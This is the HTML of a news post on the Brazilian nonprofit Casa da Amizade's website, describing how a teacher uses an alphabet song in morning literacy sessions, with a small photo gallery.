	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://casadaamizade.org.br/nossa-equipe/" class="elementor-sub-item">Governança e Equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://casadaamizade.org.br/nossos-parceiros/" class="elementor-sub-item">Nossos Parceiros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><a href="https://casadaamizade.org.br/quem-somos-2/certificacoes/" class="elementor-sub-item">Certificados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://casadaamizade.org.br/estatuto/" class="elementor-sub-item">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://casadaamizade.org.br/nossa-trajetoria/" class="elementor-sub-item">Nossa Trajetória</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4573"><a href="https://casadaamizade.org.br/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4443"><a href="#" class="elementor-item elementor-item-anchor">Atividades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://casadaamizade.org.br/atividades-atuais/calendario/" class="elementor-sub-item">Calendário de atividades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://casadaamizade.org.br/eixos-de-atuacao/" class="elementor-sub-item">Eixos de atuação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://casadaamizade.org.br/atividades-atuais/atividades-atuais/" class="elementor-sub-item">Atividades atuais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://casadaamizade.org.br/atividades-atuais/relatorios-anuais-de-atividade/" class="elementor-sub-item">Relatórios anuais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://casadaamizade.org.br/atividades-atuais/articulacao-comunitaria/" class="elementor-sub-item">Articulação comunitária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://casadaamizade.org.br/projetos-futuros/" class="elementor-sub-item">Proj. Futuros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://casadaamizade.org.br/voluntariado/" class="elementor-item">Voluntariado</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4813"><a href="#" class="elementor-item elementor-item-anchor">Transparência</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://casadaamizade.org.br/musicas/etica/" class="elementor-sub-item">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://casadaamizade.org.br/musicas/privacidade/" class="elementor-sub-item">Privacidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://casadaamizade.org.br/musicas/auditoria-independente/" class="elementor-sub-item">Auditoria independente (AUDISA Auditores Associados)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://casadaamizade.org.br/musicas/poder-publico/" class="elementor-sub-item">Poder Público</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://casadaamizade.org.br/fale-conosco/" class="elementor-item">Fale Conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-688a5b4e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-967"><a href="https://casadaamizade.org.br/" class="elementor-item" tabindex="-1">Inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1067"><a href="https://casadaamizade.org.br/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417"><a href="https://casadaamizade.org.br/premiacoes/" class="elementor-sub-item" tabindex="-1">Premiações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a href="https://casadaamizade.org.br/missao/" class="elementor-sub-item" tabindex="-1">Missão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://casadaamizade.org.br/nossa-equipe/" class="elementor-sub-item" tabindex="-1">Governança e Equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://casadaamizade.org.br/nossos-parceiros/" class="elementor-sub-item" tabindex="-1">Nossos Parceiros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><a href="https://casadaamizade.org.br/quem-somos-2/certificacoes/" class="elementor-sub-item" tabindex="-1">Certificados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169"><a href="https://casadaamizade.org.br/estatuto/" class="elementor-sub-item" tabindex="-1">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://casadaamizade.org.br/nossa-trajetoria/" class="elementor-sub-item" tabindex="-1">Nossa Trajetória</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4573"><a href="https://casadaamizade.org.br/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4443"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Atividades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://casadaamizade.org.br/atividades-atuais/calendario/" class="elementor-sub-item" tabindex="-1">Calendário de atividades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://casadaamizade.org.br/eixos-de-atuacao/" class="elementor-sub-item" tabindex="-1">Eixos de atuação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://casadaamizade.org.br/atividades-atuais/atividades-atuais/" class="elementor-sub-item" tabindex="-1">Atividades atuais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4453"><a href="https://casadaamizade.org.br/atividades-atuais/relatorios-anuais-de-atividade/" class="elementor-sub-item" tabindex="-1">Relatórios anuais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://casadaamizade.org.br/atividades-atuais/articulacao-comunitaria/" class="elementor-sub-item" tabindex="-1">Articulação comunitária</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://casadaamizade.org.br/projetos-futuros/" class="elementor-sub-item" tabindex="-1">Proj. Futuros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://casadaamizade.org.br/voluntariado/" class="elementor-item" tabindex="-1">Voluntariado</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4813"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Transparência</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://casadaamizade.org.br/musicas/etica/" class="elementor-sub-item" tabindex="-1">Ética</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://casadaamizade.org.br/musicas/privacidade/" class="elementor-sub-item" tabindex="-1">Privacidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://casadaamizade.org.br/musicas/auditoria-independente/" class="elementor-sub-item" tabindex="-1">Auditoria independente (AUDISA Auditores Associados)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://casadaamizade.org.br/musicas/poder-publico/" class="elementor-sub-item" tabindex="-1">Poder Público</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://casadaamizade.org.br/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78751d44" data-id="78751d44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecd5c68 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="ecd5c68" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://casadaamizade.abraceumacausa.com.br" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DOE AGORA!</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc9a9a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc9a9a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5389841" data-id="5389841" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="939" class="elementor elementor-939 elementor-location-single post-9785 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-106047f4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="106047f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e5aa2ad" data-id="2e5aa2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e349a95 elementor-widget elementor-widget-spacer" data-id="e349a95" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-3c992dcc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3c992dcc" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Musicalização da alfabetização</h1>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3eba7353 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eba7353" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e9ea3d1" data-id="5e9ea3d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4093cd57 elementor-widget elementor-widget-image" data-id="4093cd57" data-element_type="widget" data-widget_type="image.default">
															<img src="https://secure.gravatar.com/avatar/4ec18b88cf736ec2876ef76e60d7fc2ad4d466460a1251304c3fc942fb5fdc64?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" />															</div>
				<div class="elementor-element elementor-element-93bc263 elementor-widget elementor-widget-spacer" data-id="93bc263" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c631407 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c631407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c2e2e4f" data-id="7c2e2e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2d8fc0 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-grid-1 elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f2d8fc0" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Compartilhar no facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Compartilhar no twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Compartilhar no linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3552cfa2" data-id="3552cfa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60faafcc elementor-widget elementor-widget-theme-post-content" data-id="60faafcc" data-element_type="widget" data-widget_type="theme-post-content.default">
							<div data-elementor-type="wp-post" data-elementor-id="9785" class="elementor elementor-9785" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d3aa2df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3aa2df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f83edb" data-id="4f83edb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bb811 elementor-widget elementor-widget-text-editor" data-id="d4bb811" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Na Casa da Amizade, combinamos o conhecimento e a intencionalidade dos professores com recursos audiovisuais para potencializar o aprendizado dos nossos alunos. Todas as manhãs de terça e quinta, a professora Cristina Azambuja inicia o &#8220;Impulso Alfa&#8221; de uma maneira única: ela utiliza uma música do alfabeto para facilitar a alfabetização, explorando as diferentes formas de pronunciar as palavras. A música, presente de diversas maneiras em nosso convívio social, auxilia no processo de ensino-aprendizagem das crianças, proporcionando um contexto interativo e afetivo. (M.C.A)</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a3202b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a3202b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc2fa82" data-id="bc2fa82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e5f5f elementor-widget elementor-widget-gallery" data-id="58e5f5f" data-element_type="widget" data-settings="{&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://casadaamizade.org.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-09.58.31.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58e5f5f" data-elementor-lightbox-title="WhatsApp Image 2024-06-25 at 09.58.31" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTc5MiwidXJsIjoiaHR0cHM6XC9cL2Nhc2FkYWFtaXphZGUub3JnLmJyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wNlwvV2hhdHNBcHAtSW1hZ2UtMjAyNC0wNi0yNS1hdC0wOS41OC4zMS5qcGVnIiwic2xpZGVzaG93IjoiNThlNWY1ZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://casadaamizade.org.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-09.58.31-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://casadaamizade.org.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-09.58.43-1.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58e5f5f" data-elementor-lightbox-title="WhatsApp Image 2024-06-25 at 09.58.43 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://casadaamizade.org.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-25-at-09.58.43-1-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				<div class="elementor-element elementor-element-17f3dc56 elementor-widget elementor-widget-facebook-button" data-id="17f3dc56" data-element_type="widget" data-widget_type="facebook-button.default">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://casadaamizade.org.br?p=9785" data-share="false" data-action="like"></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="869" class="elementor elementor-869 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-68976e09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68976e09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-180d1328" data-id="180d1328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6249732e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6249732e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57ed1699" data-id="57ed1699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d9f43b6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4d9f43b6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Inscreva-se em nosso informativo</h2>				</div>
				<div class="elementor-element elementor-element-68b2161d elementor-widget elementor-widget-text-editor" data-id="68b2161d" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="I6TXqe">
<div id="_nkEkZNOyEMrV1sQP9LK-0Ao_54" class="osrp-blk">
<div class="Kot7x">
<div id="kp-wp-tab-cont-overview" data-hveid="CE4QAw" data-ved="2ahUKEwjT-YTSo4H-AhXKqpUCHXSZD6oQydoBKAB6BAhOEAM">
<div class="aoPfOc">
<div id="kp-wp-tab-overview" data-hveid="CFAQAA" data-ved="2ahUKEwjT-YTSo4H-AhXKqpUCHXSZD6oQkt4BKAB6BAhQEAA">
<div class="TzHB6b cLjAic LMRCfc" data-hveid="CGAQAA" data-ved="2ahUKEwjT-YTSo4H-AhXKqpUCHXSZD6oQ04gCKAB6BAhgEAA">
<div class="sATSHe">
<div class="B03h3d V14nKc i8qq8b ptcLIOszQJu__wholepage-card wp-ms" data-hveid="CF8QAA">
<div class="UDZeY OTFaAf">
<div class="yxjZuf">
<div class="wDYxhc" lang="pt-BR" data-md="50" data-hveid="CFgQAA" data-ved="2ahUKEwjT-YTSo4H-AhXKqpUCHXSZD6oQkCl6BAhYEAA">
<div class="PZPZlf hb8SAc" data-attrid="description" data-hveid="CFgQAQ" data-ved="2ahUKEwjT-YTSo4H-AhXKqpUCHXSZD6oQziAoAHoECFgQAQ">
<div class="kno-rdesc">
<div class="elementor-element elementor-element-23a8126 elementor-widget elementor-widget-text-editor" data-id="23a8126" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>Assine nosso informativo e fique por dentro do universo Casa da Amizade!</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2ed3862 elementor-button-align-center elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="2ed3862" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Newsletter">
<div class="elementor-form-fields-wrapper elementor-labels-above">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">&nbsp;</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>								</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1060cd2e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1060cd2e" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Formulário informativo">
			<input type="hidden" name="post_id" value="869"/>
			<input type="hidden" name="form_id" value="1060cd2e"/>
			<input type="hidden" name="referer_title" value="Formação de educadores" />

							<input type="hidden" name="queried_id" value="3015"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Seu e-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-33">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Cadastrar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				<div class="elementor-element elementor-element-38d15175 elementor-widget elementor-widget-heading" data-id="38d15175" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Todos os Direitos Reservados Casa da Amizade © 2023</h2>				</div>
				<div class="elementor-element elementor-element-71d6f8aa e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="71d6f8aa" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-744a0b0" href="https://www.linkedin.com/company/casa-da-amizade-parais%C3%B3polis/%20" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e8c3e57" href="https://www.instagram.com/casadaamizade_oficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
